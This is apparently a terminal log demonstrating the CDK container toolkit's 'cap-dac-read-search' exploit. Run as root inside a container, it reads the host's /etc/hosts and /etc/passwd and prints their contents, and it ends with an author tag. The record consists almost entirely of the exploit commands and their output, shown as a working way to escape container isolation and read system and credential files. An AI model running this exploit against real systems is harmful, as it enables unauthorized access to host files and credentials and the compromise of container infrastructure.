 root@6df7531fe2f9:/tmp# ./cdk_linux_amd64_upx run cap-dac-read-search /etc/hosts
Running with target: /etc/hosts, ref: /etc/hostname
127.0.0.1       localhost
127.0.1.1       user
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
root@6df7531fe2f9:/tmp# ./cdk_linux_amd64_upx run cap-dac-read-search /etc/passwd
Running with target: /etc/passwd, ref: /etc/hostname
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
auther: Ske